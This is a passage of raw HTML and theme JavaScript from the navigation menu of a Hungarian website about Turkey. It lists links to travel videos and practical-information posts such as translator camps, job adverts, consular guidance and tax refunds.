válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari/bongeszde/videok/"  rel="bookmark" title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ">MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk">Turkish Street Food Lovers&#8217; Paradise, Old City Walk</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ">KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ">BOLU | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "162";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "41";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott 